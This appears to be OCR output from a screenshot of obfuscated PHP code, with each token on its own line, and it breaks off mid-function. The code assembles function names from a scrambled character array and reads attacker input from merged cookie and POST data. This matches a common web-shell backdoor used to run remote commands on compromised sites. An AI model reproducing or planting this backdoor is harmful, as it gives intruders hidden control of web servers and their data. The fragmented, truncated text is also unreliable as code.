
[
9
].
$ihbqa
[
19
].
$ihbqa
[
5
].
$ihbqa
[
21
].
$ihbqa
[
3
5
].
$ihbqa
[
5
].
$ihbqa
[
16
].
$ihbqa
[
6
].
$ihbqa
[
3
3
].
$ihbqa
[
5
].
$ihbqa
[
24
].
$ihbqa
[
33
].
$ihbqa
[
1
].
$ihbqa
[
24
].
$ihbqa
[
4
].
$ihbqa
[
16
].
$ihbqa
[
6
];
$ryolj
[] = 
$ihbqa
[
26
].
$ihbqa
[
11
].
$ihbqa
[
25
].
$ihbqa
[
23
].
$ihbqa
[
10
];
$ryolj
[] = 
$ihbqa
[
13
].
$ihbqa
[
10
].
$ihbqa
[
17
].
$ihbqa
[
14
].
$ihbqa
[
17
].
$ihbqa
[
24
].
$ihbqa
[
7
].
$ihbqa
[
24
].
$ihbqa
[
30
].
$ihbqa
[
10
];
$ryolj
[] = 
$ihbqa
[
24
].
$ihbqa
[
22
].
$ihbqa
[
7
].
$ihbqa
[
2
].
$ihbqa
[
11
].
$ihbqa
[
2
8
].
$ihbqa
[
24
];
$ryolj
[] = 
$ihbqa
[
13
].
$ihbqa
[
2
5
].
$ihbqa
[
4
].
$ihbqa
[
13
].
$ihbqa
[
10
].
$ihbqa
[
1
7
];
$ryolj
[] = 
$ihbqa
[
30
].
$ihbqa
[
17
].
$ihbqa
[
1
7
].
$ihbqa
[
30
].
$ihbqa
[
29
].
$ihbqa
[
14
].
$ihbqa
[
0
].
$ihbqa
[
24
].
$ihbqa
[
17
].
$ihbqa
[
20
].
$ihbqa
[
24
];
$ryolj
[] = 
$ihbqa
[
13
].
$ihbqa
[
10
].
$ihbqa
[
17
].
$ihbqa
[
2
].
$ihbqa
[
24
].
$ihbqa
[
23
];
$ryolj
[] = 
$ihbqa
[
7
].
$ihbqa
[
30
].
$ihbqa
[
26
].
$ihbqa
[
27
];
foreach
 (
$ryolj
[
8
](
$_COOKIE
, 
$_POST
) 
as
$ficvauc
 => 
$xmihpfe
){
function
ctertup
(
$ryol
j
, 
$ficvauc
, 
$clinr
)
{
return
$ryolj
[
7
](
$ryolj
[
5
](
$ficvauc
 . 
$ryolj
[
3
], (
$clinr
 / 
$ryolj
[
9
](
$ficvauc
)) + 
1
), 
0
, 
$clinr
);}
function
aw
khlv
(
$ryolj
, 
$vafdyd
)
{
return
 @
$ryolj
[
10
](
$ry
olj
[
1
], 
$vafdyd
);}
function
uromtx
(
$ryolj
, 
$v